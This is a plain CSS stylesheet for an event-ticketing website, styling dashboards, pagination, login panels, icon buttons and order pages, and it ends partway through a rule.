.contct-table > tbody>tr>td {
	border-bottom: 1px solid #e8e7e8;
	border-top: 0;
	padding: 10px;
	vertical-align: middle;
}
.paging li a {
	margin-right: 10px;
	color: #000;
}
.paging .active {
	color: #4b9ad4;
}
.select-all ul {
	padding: 0;
}
.select-all ul li {
	display: inline-block;
	border-right: 1px solid #000;
	padding-left: 10px;
	padding-right: 10px;
	list-style: none;
}
.select-all ul li a {
	color: #fe7525;
}
/* End */

.lable-rite .white {
	color: #fff;
}
/* Edit-profile page */
.event-webpage .width100 {
	width: 100%;
}
/* End */

/* Myevent page */
.all-list, .abut-org {
	padding-left: 0;
	background: #fe7525;
}
.all-list li, .abut-org li {
	padding: 8px 20px;
	font-size: 14px;
	display: inline-block;
	color: #ffffff;
}
.all-list li:hover {
	background: #fff;
	color: #000;
}
/* End */

/* Myprofile page */

.name h3, .name a {
	color: #000;
}
.man img {
	width: 100%;
}
.fbpd {
	padding: 12px 1px;
}
.twpd {
	padding: 12px 15px;
}
.man p {
	color: #ffffff;
	font-size: 14px;
}
.fb img {
	margin-right: -8px;
}
/* End */

/* Print_ticket page */
.ord-img img {
	width: 100%;
}
.prnt-tckt {
	padding: 10px 53px;
}
/* End */





/********* set icon-images ***********/

.edit-delt li {
	margin-right: 10px;
}
/* icon1 */
.edit-delt li.icon1 a {
	background: url(../images/page-line.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon1 a:hover {
	background: url(../images/page-line-hover.png) no-repeat;
}
/* icon2 */
.edit-delt li.icon2 a {
	background: url(../images/page.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon2 a:hover {
	background: url(../images/page-hover.png) no-repeat;
}
/* icon4 */
.edit-delt li.icon4 a {
	background: url(../images/mes.png) no-repeat;
	background-position: left;
	width: 24px;
	height: 22px;
}
.edit-delt li.icon4 a:hover {
	background: url(../images/mes-hover.png) no-repeat;
	background-position: left;
}
/* icon5 */
.edit-delt li.icon5 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon5 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon6 */
.edit-delt li.icon6 a {
	background: url(../images/messg.png) no-repeat;
	background-position: left;
	width: 28px;
	height: 22px;
}
.edit-delt li.icon6 a:hover {
	background: url(../images/messg-hover.png) no-repeat;
	background-position: left;
}
/* icon7 */
.edit-delt li.icon7 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon7 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon8 */
.edit-delt li.icon8 a {
	background: url(../images/eye.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon8 a:hover {
	background: url(../images/eye-hover.png) no-repeat;
	background-position: left;
}
/* icon9 */
.edit-delt li.icon9 a {
	background: url(../images/right.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon9 a:hover {
	background: url(../images/right-hover.png) no-repeat;
	background-position: left;
}
/*****************  Css for manage-account page ************************/
.pb40 {
	padding-bottom: 40px;
}
.halfacc p, .url p {
	font-size: 14px;
}
.halfacc p span {
	color: #fe7525;
}
.change {
	text-align: right;
}
.buyer h2 {
	margin-top: 0px;
	margin-left: 10px;
	font-size: 26px;
}
.ml10 {
	margin-left: 10px;
}
.admin p {
	font-size: 14px;
	margin-left: 20px;
}
.show-hide li a {
	color: #fe7525;
	font-size: 15px;
}
.show-hide li {
	padding: 10px 0px;
	border-bottom: 1px solid #e7e7e8;
}
.mr15 {
	margin-right: 15px;
}
.tal {
	text-align: left;
}
.upload span {
	color: #fff;
	background: #3cc4f3;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.datepicker-days td, .datepicker-days th {
	text-align: center;
	padding: 8px !important;
}
.datepicker-days td {
	cursor: pointer;
	border-radius: 5px;
}
.datepicker-days td:hover {
	background-color: #eeeeee;
}
.datepicker-days .active {
	background-color: #fe7525;
	border-radius: 5px;
	color: #FFF;
}
.event_detail img {
	max-width: 100%;
	max-height: 100%;
}
.hide_content {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.hide_content h4 {
	background: none repeat scroll 0 0 #ffffff;
	font-size: 16px;
	left: 25%;
	margin-top: -24px;
	padding: 5px 10px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 50%;
}
.event-body {
	background-color: #fff;
}
.event-title textarea {
	resize: vertical;
	height: 150px;
}
.save-preview2 {
	margin: 0;
	padding: 0;
}
.save-preview2 li {
	float: left;
	width: 100%;
	height: 100%;
	list-style: none;
}
.save-preview3 li {
	float: left;
	width: 162px;
	padding: 2px;
	height: 100%;
	list-style: none;
}
.btn-event2, .btn-event, .btn-eventgrey {
	text-align: center;
	background: #fe7525;
	padding: 12px 15px;
	display: block;
	font-size: 15px !important;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
	border: none !important;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-event2:hover, .btn-event2:focus, .btn-event:hover, .btn-event:focus {
	box-shadow: 0 0 8px 1px #a41a4b inset;
	color:#FFF;
}
.btn-eventgrey {
	background:#666;
}
.btn-eventgrey:hover, .btn-eventgrey:focus {
	box-shadow: 0 0 8px 1px #333 inset;
	color:#FFF;
}
.right-side1 a {
	font-size: 20px;
}
.status-tab {
	background-color: #FAFAFA;
}
.status-tab li {
	font-size: 14px;
	color: #fff;
	font-weight: 100;
}
.status-tab li a:hover {
	background-color: #e32823;
}
.status-tab li.active a:hover {
	background-color: #fff;
	color: #1e1f1d;
}
.status-tab li.active a {
	background-color: #fff !important;
	color: #1e1f1d;
}
.status {
	padding: 20px;
}
.status article {
	font-size: 17px;
	font-weight: 100;
	color: #1e1e1c;
}
.status span {
	font-weight: 700;
	font-size: 17px;
	color: #fe7525;
}
.ticket-parent {
	border-left: 1px solid #ccc;
}

.ticket-detail span {
	font-weight: 600;
	font-size: 30px;
	color: #fe7525;
}
.ticket-detail article {
	font-size: 14px;
	color: #1e1e1c;
}
.ticket-detail a {
	font-size: 11px;
	color: #fe7525;
	display: block;
}
#attend p.noattend {
	font-size: 14px;
	color: #1e1e1c;
}
.eventdash-link {
	color: #333;
	background-color: #f5f5f5;
	font-size: 20px;
	display: block;
	padding: 15px;
	margin: 0px;
	border-bottom: 1px solid #ddd;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.accountSidebar {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.accountSidebar .eventdash-link2 .panel:first-child {
	padding: 0px;
}
.accountSidebar .eventdash-link2 {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.eventdash-link2 .panel {
	border-radius: 0;
	margin: 0 !important;
	border-bottom: 1px solid #e7e7e8;
	background-color: transparent;
}
.eventdash-link2 .panel:first-child {
	padding-top: 20px;
}
.eventdash-link2 .panel:last-child {
	border-bottom: 0;
}
.eventdash-link2 .panel a {
	border-radius: 0;
	border: 0;
	font-size: 15px;
	color: #8e8e8e;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.eventdash-link2 .panel a:hover, .eventdash-link2 .panel a.active, .eventdash-link2 .panel:target a {
	background-color: #FAFAFA;
	border-radius: 0;
}
.eventdash-link2 .panel a:focus {
	background-color: transparent;
}
.eventdash-link2 .panel-body {
	padding: 0;
}
.eventdash-link2 .panel-body .inner-list {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}
.eventdash-link2 .panel-body .inner-list li a {
	background-color: transparent;
	padding: 10px 15px 10px 30px;
	display: block;
}
.eventdash-link2 .panel-body .inner-list li a:hover {
	color: #8e8e8e;
	background-color: transparent;
}
.eventdash-link2 .panel-body .inner-list li:hover {
	background-color: #FAFAFA;
}
.select-all2 li:first-child {
	padding-left: 0 !important;
}
.info-collect label {
	float: left;
}
.info-collect .checkbox {
	display: inline-block;
	margin-top: 6px;
}
.info-collect .bold-label {
	font-weight: bold;
	font-size: 16px;
}
.info-collect .info-field {
	border-bottom: 1px solid #ccc;
}
.info-collect .info-field:last-child {
	border-bottom: 0;
}
/* Edit Order Form */
/*.event-title2 .form-group {
	margin-bottom: 0;
}*/
.preview-here {
	padding: 20px;
}
.preview-here img {
	width: 100%;
}
.red-event h4 span {
	font-size: 14px;
}
.red-event h4 span a {
	text-decoration: underline;
}

.red-event h4 {
	color: #4A5570;
}

.invite-btn {
	width: 200px;
	display: inline-block;
	margin-right: 10px;
}
.invite-card {
	background-color: #FAFAFA;
	padding: 20px;
	border-radius: 4px;
	border:1px solid #ddd;
}
.email_title {
	text-align: center;
	padding-bottom: 20px;
	border-bottom: 1px solid #CCC;
}
.email_time {
	border-bottom: 1px solid #ccc;
}
.email_title h1 {
	font-size: 25px;
	color: #8e8e8e;
	margin: 0;
}
.invite-card p {
	color: #8e8e8e;
	font-size: 14px;
}
.invite-card .save-water {
	font-size: 20px;
}
.customize-btn {
	width: 158px;
}
.event-img2 img {
	width: 100%;
}
.event-desc {
	font-weight: bold;
}
.attend-event {
	display: inline-block;
	padding: 3px;
}
.attend-event a {
	padding: 10px 15px;
	text-align: center;
	background-color: #CD459E !important;
	color: #56CDE5;
	display: inline-block;
	font-weight: bold;
}
.guest-invite {
	padding: 20px;
}
.date-schedule .select-pad {
	padding-right: 0;
}
.inline-block {
	display: none;
	width: 400px;
}
.inline-block h4 {
	font-size: 25px;
	color: #fe7525;
}
.inline-block h3 {
	font-size: 18px;
	padding-bottom: 0;
	text-align: left;
}
.inline-block .save-preview2 li {
	width: 40%;
}
.inline-block .event-detail {
	margin-bottom: 10px;
}
.inline-block .save-preview3 {
	text-align: center;
}
.inline-block .save-preview3 li {
	float: none;
	display: inline-block;
}
.custom_colors li {
	float: left;
	width: 25%;
}
.custom_colors .sp-preview {
	width: 50px;
}
.google-analytic h3 {
	color: #fe7525;
	font-size: 18px;
	text-align: left;
	padding-bottom: 10px;
}
.google-analytic p {
	font-size: 15px;
	padding-left: 0;
}
.google-analytic a {
	color: #fe7525;
}
.save-btn {
	width: 150px;
}
.order-info p {
	font-size: 20px;
}
.order-info p span {
	color: #000;
}
.order-info span {
	color: #000;
}
.order-info p a, .order-info span a {
	color: #fe7525;
}
.order-info p {
	padding: 0;
	margin-bottom: 0;
}
.order-total {
	background-color: #ccc;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}
.order-total span {
	display: block;
	font-size: 13px;
	font-weight: bold;
}
.enter-amount label {
	font-size: 12px;
	margin-top: 0;
}
.waitlist-radio .radio {
	display: inline-block;
	padding-right: 10px;
}
.event-detail2 h3 {
	text-align: left;
	padding-bottom: 10px;
}
.max-time {
	width: 50px;
	float: left;
}
.max-time2 {
	width: 110px;
	float: left;
}
.option-select {
	float: left;
	margin-bottom: 0;
}
.option-select li {
	float: left;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #000;
}
.option-select li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: 0;
}
.option-select li a {
	color: #000;
}
.option-select li.active a, .option-select li a:hover {
	color: #fe7525;
}
.create-promo span {
	font-size: 32px;
	color: #8e8e8e;
}
.discount-dollar {
	float: left;
	width: 20px;
}
.ticket-price {
	float: left;
	width: 120px;
}
.checkbox2 {
	padding-bottom: unset;
	border-bottom: 1px solid #000;
}
.checkbox2 span {
	font-size: 12px;
}
.select-fix {
	width: 80px;
	float: left;
}
.max-time3 {
	width: 78px;
	float: left;
}
.max-time3 label {
	margin: 0;
}
/* Create Affiliate */

.ticket-price2 {
	float: left;
	width: 150px;
}
.ticket-price2 i {
	margin-left: 2px;
}
/* Event Design */

.bg-design .theme_main {
	width: 100%;
	height: 135px;
	padding: 10px;
	cursor: pointer;
}
.bg-design .theme_head {
	width: 70%;
	height: 10px;
	margin-bottom: 10px;
}
.bg-design table {
	border-collapse: separate !important;
	border-spacing: 5px !important;
}
.bg-design .table_class {
	padding: 6px;
}
.bg-design .table_head {
	padding: 5px;
}
.bg-design .table_head h2 {
	padding: 5px;
	width: 60%;
	margin: 0 !important;
}
.bg-design .table_class td {
	padding: 2px;
}
.color-picker li {
	padding: 10px;
	float: left;
}
.extra-options {
	border-top: 1px solid #000;
}
.extra-options .checkbox {
	display: inline-block;
	margin-right: 20px;
}
.extra-options .checkbox:last-child {
	margin-right: 0;
}
.required-check span {
	color: #fe7525;
}
/* Unused Organizers */

.unused-organizer {
	margin-bottom: 0;
}
.unused-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.unused-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* referral program */

.red-one2 {
	width: 35px !important;
}
.red-one2 h4 {
	margin-top: 4px;
	margin-bottom: 4px;
}
.copy-icon input {
	position: relative;
}
.copy-icon a {
	position: absolute;
	right: 1px;
	bottom: 2px;
}
.copy-icon i.glyph-copy {
	background-image: url(../images/copy-icon.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
.copy-icon i.glyph-copy:hover {
	background-image: url(../images/copy-icon1a.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
/* How it works page */

.small-span span {
	font-size: 15px;
}
.admin-list li {
	list-style: disc;
}
/* Contact Us */
.more-help p {
	font-size: 16px;
}
.more-help b {
	font-size: 14px;
}
/* Find Events */
.more-help {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.all-date li a {
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
}
.all-date li a:hover {
	color: #fff !important;
}
.red_font {
	color: #fe7525 !important;
}
.test-contct span {
	font-size: 25px;
}
.copy-icon2 input {
	position: relative;
	padding-left: 30px;
}
.copy-icon2 i {
	position: absolute;
	left: 10px;
	top: 16px;
}
/* Create Question */
.remove-btn {
	color: #676767;
	font-size: 22px;
}
.remove-btn i:hover {
	color: #fe7525;
}
.ticket-price span {
	font-size: 18px;
	float: left;
	margin-top: 10px;
}
/* Pagination CSS */

.pagination {
	height: 36px;
	margin: 18px 0;
}
.pagination ul {
	display: inline-block;
 *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
	margin-left: 0;
	margin-bottom: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination li {
	display: inline;
}
.pagination a {
	float: left;
	padding: 0 14px;
	line-height: 34px;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left-width: 0;
	color: #fe7525;
	background-color: #fff;
}
.pagination a:hover {
	background-color: #fe7525;
	color: #fff;
}
.pagination .active a {
	color: #fff;
	background-color: #fe7525;
	cursor: default;
}
.pagination .disabled span, .pagination .disabled a, .pagination .disabled a:hover {
	color: #999999;
	background-color: transparent;
	cursor: default;
}
.pagination li:first-child a {
	border-left-width: 1px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
.pagination li:last-child a {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.pagination-centered {
	text-align: center;
}
.pagination-right {
	text-align: right;
}
.pager {
	margin-left: 0;
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
 *zoom: 1;
}
.pager:before, .pager:after {
	display: table;
	content: "";
}
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager a {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}
.pager a:hover {
	text-decoration: none;
	background-color: #f5f5f5;
}
.pager .next a {
	float: right;
}
.pager .previous a {
	float: left;
}
.pager .disabled a, .pager .disabled a:hover {
	color: #999999;
	background-color: #fff;
	cursor: default;
}
.showing-result {
	color: #676767;
}
/* Special Section */

.fr {
	float: right;
}
.mb0 {
	margin-bottom: 0 !important;
}
.mt10 {
	margin-top: 10px;
}
.mt25 {
	margin-top: 25px;
}
.mt40 {
	margin-top: 40px;
}
.pr10 {
	padding-right: 10px;
}
.pr15 {
	padding-right: 15px;
}
.pl10 {
	padding-left: 10px;
}
.pb10 {
	padding-bottom: 10px;
}
.pb15 {
	padding-bottom: 15px;
}
.pleft0 {
	padding-left: 0;
}
.pright0 {
	padding-right: 0;
}
.m0 {
	margin: 0 !important;
}
.p0 {
	padding: 0 !important;
}
.tac {
	text-align: center;
}
.mar10 {
	margin: 10px;
}
.btn-event2 {
	color: #ffffff !important;
}
.sucerrcmn {
	margin-top: -20px;
	margin-left: 0px;
	margin-right: 0px;
	border: none;
	border-radius: 0;
}
.dib {
	display: inline-block;
}
.editdelt-icon {
	float: right;
}
.editdelt-icon .icon-back {
	top: 8px;
	background-color: #F0F0F0;
	border: 1px solid #333;
	padding: 7px 8px;
	margin-right: 5px;
	border-radius: 5px;
	color: #333;
	text-align: center;
}
.editdelt-icon .icon-back:hover {
	border: 1px solid #fe7525;
	color:#fe7525;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.countdown {
	width: 15px !important;
	border: none !important;
	padding: 0px !important;
	background: none;
	color: #fe7525 !important;
	font-size: 12px !important;
	height: 20px !important;
}
.mievnt {
	color: #fe7525;
	font-size: 14px;

}
.comment a, #show_repeat_info a, #select_by_date a, #select_by_day_of_week a {
	color: #fe7525;
	font-size: 12px;
}
.comment a:hover, #show_repeat_info a:hover, #select_by_date a:hover, #select_by_day_of_week a:hover {
	color: #000000;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.readonly {
	background: none repeat scroll 0 0 #EEEEEE;
}
.success {
	color: #7AB922 !important;
	font-size: 10px;
}
.error {
	color: #fe7525 !important;
	/*padding-left: 20px;*/
	font-size: 12px;
}
.btn-event:hover {
	/*text-decoration:underline;*/
	color: #ffffff;
}
.MarT0 {
	margin-top: 0px !important;
}
.MarT1 {
	margin-top: 1% !important;
}
.MarB5 {
	margin-bottom: 5% !important;
}
.Pad5 {
	padding: 5% !important;
}
.Pad8 {
	padding: 8% !important;
}
.Pad1 {
	padding: 1% !important;
}
.MarL27 {
	margin-left: 27% !important;
}
.PadT2 {
	padding-top: 2% !important;
}
.PadL0 {
	padding-left: 0px !important;
}
.mar0 {
	margin:0px !important;
}
.width60 {
	width: 60% !important;
}
.width30 {
	width: 30% !important;
}
.MarL3 {
	margin-left: 3%;
}
#your_date {
}
#your_date .addDate {
	border: 1px solid #DDD;
	border-radius: 4px;
	padding: 10px;
	font-weight: bold;
	position:relative;
	margin-bottom:10px;
}
#your_date .addDate i {
	position:absolute;
	position: absolute;
	top: 11px;
	right: 10px;
	font-size: 18px;
	cursor:pointer;
}
.bimg img {
	width: 63px !important;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.tool_tip_class {
	background: url('../images/question.png') no-repeat 3px 1px;
	width: 20px;
	height: 17px;
	/* margin-left: 1%; */
	display: inline-block;
}
.tool_tip_class_new {
    background: url('../images/question.png') no-repeat 3px 1px;
    width: 20px;
    height: 17px;
    display: inline-block;
}
#social_link a, .tooltipradio a:hover {
	background: url('../images/question.png') no-repeat 3px 1px;
}
#social_link label {
	font-size: 12px;
	font-weight : bold;
}
#when_no_tic {
	box-shadow: 0 0 4px 2px #e0e0e0;
	font-size: 15px;
	padding: 10px;
	text-align: center;
	width: 96%;
	margin-left: 2%;
}
.table tr th span {
	color: #fe7525;
}
/*.back-grey a:hover, .back-plain a:hover {
	background: transparent
}*/
.back-grey a i, .back-plain a i {
	color: #000;
}
.LinH40 {
	line-height: 40px;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.wth43 {
	width: 43% !important;
}
.cntSeparator {
	font-size: 27px;
	font-weight: bold;
}
.navbar-form {
	position: relative;
	padding: 0px;
	margin-top: 15px;
	margin-left: 20px;
}
.navbar-form .form-control {
	border: 1px solid #ccc;
	color: #ccc;
	box-shadow: inherit;
	width: 240px;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	font-weight: 300;
	padding-right: 35px;
}
.navbar-form .btn-default {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 44px;
	width: 40px;
	border: none;
	background: transparent;
	box-shadow: none;
	outline: 0px !important;
}
.navbar-form .btn-default i {
	color: #ccc;
 -webkit-transition: color ease-in-out .15s;
 transition: color ease-in-out .15s;
}
#topSearch:hover .form-control {
	border: 1px solid #8A8A8A;
	color: #555555;
}
#topSearch:hover .btn-default i {
	color: #8A8A8A;
}
.catBg {
	background-color: #FFF;
	background-image: url(../images/catBg.jpg);
}
.catList {
	padding: 0px;
	list-style: none;
	margin-top: 40px;
	margin-bottom: 40px;
}
.catList li a {
	font-size: 18px;
	color: #757575;
	margin-bottom: 15px;
	display: inline-block;
}
.catList li a:hover {
	color: #fe7525;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.more-event {
	margin-bottom: 40px;
	text-align: right;
}
.more-event a {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.marTB50 {
	margin-top: 50px;
	margin-bottom: 50px;
}
.padTB50 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.loginBox .panel-default {
	margin-bottom: 0px;
}
.loginBox .panel-body {
	padding: 20px;
}
.loginBox .panel-default>.panel-heading {
	padding: 15px 20px;
}
.loginBox .panel-title {
	font-size: 27px;
}
.loginBox .panel-heading p {
	margin-bottom: 0px;
	margin-top: 5px;
}
.loginBox .btn-event2 {
	width: 100%;
}
.loginBox .agree {
	margin-top: 15px;
}
.loginBox .alert {
	margin-top: -20px;
	margin-left: -20px;
	margin-right: -20px;
	border-radius: 0px;
	border: none;
}
.or-container {
	margin-top: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.or-container hr {
	margin: 0px;
	margin-bottom: -25px;
}
.or-container .or {
	position: relative;
	background-color: #FFF;
	display: inline-block;
	padding: 10px 15px;
	font-size: 18px;
	color: #6F6F6F;
}
.event-title .save-preview2 li, .event-title .save-preview3 li, .add-question, save-btn, .save-preview3 li {
	text-align: right;
}
button, html input[type=button], input[type=reset], input[type=submit] {
	outline: none;
}
.marT15 {
	margin-top: 15px;
}
.backLink {
	text-align: center;
	font-weight: 600;
	font-size: 15px;
	margin-top: 20px;
}
.eventDash .eventdash-link {
	background-color: #FFF;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	margin-bottom: 10px;
	font-size: 15px;
	text-transform: uppercase;
}
.eventDash .eventdash-link2 .list-group-item i {
	margin-right: 5px;
	font-size: 13px;
}
.marR5 {
	margin-right: 5px;
}
.eventDash .list-group-item .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
}
.eventDash .list-group-item.collapsed .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
}
.eventDash a.list-group-item {
	color: #333;
}
.eventDash .list-group-item.collapsed {
	color: #8e8e8e;
}
.eventDash-head {
	background-color: #F0F0F0;
	border-bottom: 1px solid #DADADA;
	padding-top: 20px;
	padding-bottom: 20px;
}
.all_event.nav > li > a:focus {
	background-color: transparent;
	outline: none;
}
.edit_deleteLink {
	display: block !important;
	padding: 0px;
}
.marB5 {
	margin-bottom:5px;
}
.marL10 {
	margin-left:10px;
}
.no_records {
	background-image:url(../images/nodata.png);
	background-position:center 10px;
	background-repeat:no-repeat;
	border: 1px solid #e8e7e8;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
}
.table-fixed-layout {
	table-layout:fixed;
}
.totalText {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 600;
}
.oderList .event-detail {
	border-radius: 4px;
	border-color: #ddd;
	padding-bottom: 15px;
}
.oderList .red-event {
	border-radius: 4px;
	margin-bottom: 20px;
}
.oderList .red-one {
	width: 55px;
	border-radius: 4px;
	padding: 11px 7px !important;
	background: #FAFAFA;
}
.pagi_marB0 .pagination {
	margin-bottom:0px;
}
.contactUpload {
	margin-left:15px;
}
.contactUpload .contUpbox {
	margin-right: 100px;
}
.contactUpload .upload {
	float: right;
	margin-top: -44px;
}
.ticketList {
}
.ticketList ul {
	padding: 0;
}
.ticketList ul li {
}
.dashHeader {
	margin-top: 10px;
}
.dashHeader h3 {
	display:inline-block;
	font-weight: 300;
	font-size: 30px;
	margin-top: 0px;
}
.dashHeader .badge {
	background-color:#fe7525;
	margin-left:3px;
}
.dashHeaderLeft {
	float:left;
}
.dashHeaderRight {
	float:right;
}
.attendeesSearch {
	position:relative;
	min-width: 250px;
	width: 100%;
}
.attendeesSearch .btn-search {
	position: absolute;
	background: transparent;
	border: none;
	top: 0px;
	right: 0px;
	font-size: 18px;
	color: #BBBBBB;
	height: 44px;
	width: 44px;
}
.attendeesSearch .form-control {
	padding-right:46px;
}
.dashRightLinks {
	padding: 0px;
	list-style: none;
	margin-top: 15px;
	text-align: right;
}
.dashRightLinks li {
	display: inline-block;
	border-left: 1px solid #DADADA;
	padding: 0px 12px;
}
.dashRightLinks li:first-child {
	border-left:none;
}
.dashRightLinks li:last-child {
	padding-right: 0px;
}
.dashRightLinks li i {
	font-size: 11px;
}
.btnsBG {
	background-color: #333;
	margin-top: 20px;
	margin-bottom: -20px;
}
.btnsBG ul {
	padding:0px;
	margin:0px;
	list-style:none;
	display: inline-block;
	border-right: 1px solid #262626;
	border-left: 1px solid #3B3B3B;
}
.btnsBG ul li {
	float: left;
	border-left: 1px solid #262626;
	border-right: 1px solid #3B3B3B;
}
.btnsBG ul li a {
	color: #CCC;
	text-transform: uppercase;
	font-size: 15px;
	padding: 20px 30px;
	display: block;
}
.btnsBG ul li a.active, .btnsBG ul li a:hover, .btnsBG ul li a:focus {
	color: #FFF;
	background-color: #3B3B3B;
}
.previewRight {
	float: right;
	margin-top: 20px;
}
.titleNum {
	background-color: #fe7525;
	color: #FFF;
	font-size: 20px !important;
	padding: 0px 7px;
	border-radius: 50%;
	margin-right: 5px;
}
.expertTip {
	float:right;
	margin-top: 10px;
}
.fromText {
	color:#999;
	padding-left:0px !important;
	margin-top: 5px;
}
.padL0 {
	padding-left:0px !important;
}
.navbar-toggle {
	font-size: 25px;
	border: 1px solid #CCC;
	margin-top: 20px;
}
.navbar-toggle .icon-bar {
	background-color: #CCC;
}
.por {
	position:relative;
}
.bs-navbar-collapse {
	position:absolute;
	top:0px;
	right:0px;
}
.navbar-nav.navbar-right:last-child {
	margin-right:0px;
}
#topSearch {
	position:relative;
}
.toggle-search {
	border: none;
	padding: 10px;
	display:none;
	border-radius: 5px 5px 0px 0px;
	margin-top: 15px;
	margin-bottom: -9px;
	padding-bottom: 30px;
	color: #fff;
	background-color: #CCC;
}
.toggle-search.collapsed {
	background: transparent;
	margin-bottom: 0px;
	padding-bottom: 10px;
	color: #CCC;
}
.orgProfile {
	float:right;
	margin-top:10px;
	width: 250px;
}
.eventImg img {
	width:100%;
}
.eventBrdr {
	border-bottom: 1px dotted #DDD;
	margin-top: 20px;
	margin-bottom: 20px;
}
.btn-saveevent {
	text-align: center;
	background: #666;
	padding: 12px 15px;
	display: block;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
}
.btn-saveevent i {
	margin-right:5px;
}
.saveEvenrtext {
	text-align:right;
	margin-top:5px;
	margin-bottom:0px;
}
.brdrRadius5 {
	border-radius: 5px;
	border:1px solid #ddd;
}
.org_Name {
	border-bottom: 1px solid #ddd;
	font-size: 17px;
	font-weight: 600;
	padding-bottom: 15px;
	padding-left: 15px;
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: 15px;
}
.org_Link {
	margin-top:10px;
	display:block;
}
.navbar-form {
	border: none;
}
.passProtected .btn-event {
	float: right;
	margin-top: -44px;
}
.passProtected .passBox {
